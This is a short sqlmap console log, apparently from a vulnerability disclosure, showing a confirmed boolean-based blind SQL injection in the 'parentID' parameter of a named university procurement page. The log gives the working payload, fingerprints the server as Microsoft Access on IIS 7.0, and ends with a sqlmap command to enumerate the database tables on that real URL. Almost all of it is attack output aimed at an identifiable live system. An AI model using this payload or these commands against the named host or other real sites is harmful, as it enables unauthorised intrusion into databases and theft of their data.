 C:\Users\ECNU-PC\Desktop\SqlMap免Python环境绿色版\SqlMap免Pytho...
---
Place: GET
Parameter: parentID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: parentID=1309 AND 4092=4092
---
[15:43:11] [INFO] testing Microsoft Access
[15:43:11] [INFO] confirming Microsoft Access
[15:43:11] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[15:43:11] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 71 times
[15:43:11] [INFO] fetched data logged to text files under 'C:\Users\ECNU-PC\Desk
top\SQLMAP~1\SQLMAP~1\Bin\output\sbc.ecnu.edu.cn'
[*] shutting down at 15:43:11
[root@Hacker~]# Sqlmap -u http://sbc.ecnu.edu.cn/caigou.asp?parentID=1309 --tabl
es
    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org
www.wooyun.org